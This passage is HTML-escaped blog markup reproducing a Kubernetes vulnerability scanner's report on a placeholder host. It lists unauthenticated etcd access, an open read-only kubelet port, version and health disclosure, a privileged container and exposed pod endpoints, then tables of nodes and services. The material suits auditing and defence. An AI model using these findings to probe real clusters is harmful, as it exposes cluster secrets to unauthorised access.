insecure connection (HTTP):\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;type: vulnerability\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;host: 1.2.3.4:2379\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;description:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp;Etcd is accessible using HTTP (without\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp;authorization and authentication), it would allow a\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp;potential attacker to\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp;gain access to\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|_\u0026nbsp; \u0026nbsp; the etcd\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E| Kubelet API (readonly):\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;type: open service\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;service: Kubelet API (readonly)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|_\u0026nbsp; host: 1.2.3.4:10255\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E| Etcd Remote Read Access Event:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;type: vulnerability\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;host: 1.2.3.4:2379\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;description:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp;Remote read access might expose to an\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|_\u0026nbsp; \u0026nbsp; attacker cluster's possible exploits, secrets and more.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E| K8s Version Disclosure:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;type: vulnerability\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;host: 1.2.3.4:10255\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;description:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp;The kubernetes version could be obtained\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|_\u0026nbsp; \u0026nbsp; from logs in the \/metrics endpoint\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E| Privileged Container:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;type: vulnerability\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;host: 1.2.3.4:10255\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;description:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp;A Privileged container exist on a node.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp;could expose the node\/cluster to unwanted root\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|_\u0026nbsp; \u0026nbsp; operations\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E| Cluster Health Disclosure:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;type: vulnerability\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;host: 1.2.3.4:10255\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;description:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp;By accessing the open \/healthz handler, an\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp;attacker could get the cluster health state without\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|_\u0026nbsp; \u0026nbsp; authenticating\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E| Exposed Pods:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;type: vulnerability\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;host: 1.2.3.4:10255\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp;description:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp;An attacker could view sensitive information\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp;about pods that are bound to a Node using\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|_\u0026nbsp; \u0026nbsp; the \/pods endpoint\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E----------\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003ENodes\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E+-------------+---------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E| TYPE\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | LOCATION\u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E+-------------+---------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E| Node\/Master | 1.2.3.4\u003Cspan style=\"white-space: pre;\"\u003E  \u003C\/span\u003E\u0026nbsp; \u0026nbsp;|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E+-------------+---------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003EDetected Services\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E+----------------------+---------------------+----------------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E| SERVICE\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | LOCATION\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | DESCRIPTION\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E+----------------------+---------------------+----------------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E| Kubelet API\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | 1.2.3.4:10255\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| The read-only port\u0026nbsp; \u0026nbsp;|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E| (readonly)\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| on the kubelet\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| serves health\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| probing endpoints,\u0026nbsp; \u0026nbsp;|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| and is relied upon\u0026nbsp; \u0026nbsp;|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| by many kubernetes\u0026nbsp; \u0026nbsp;|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| componenets\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E+----------------------+---------------------+----------------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E| Etcd\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| 1.2.3.4:2379\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | Etcd is a DB that\u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| stores cluster's\u0026nbsp; \u0026nbsp; \u0026nbsp;|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| data, it contains\u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| configuration and\u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| current state\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| information, and\u0026nbsp; \u0026nbsp; \u0026nbsp;|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| might contain\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| secrets\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E+----------------------+---------------------+----------------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E| API Server\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| 1.2.3.4:6443\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | The API server is in |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| charge of all\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| operations on the\u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| cluster.\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E+----------------------+---------------------+----------------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E| API Server\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| 1.2.3.4:443\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| The API server is in |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| charge of all\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| operations on the\u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: 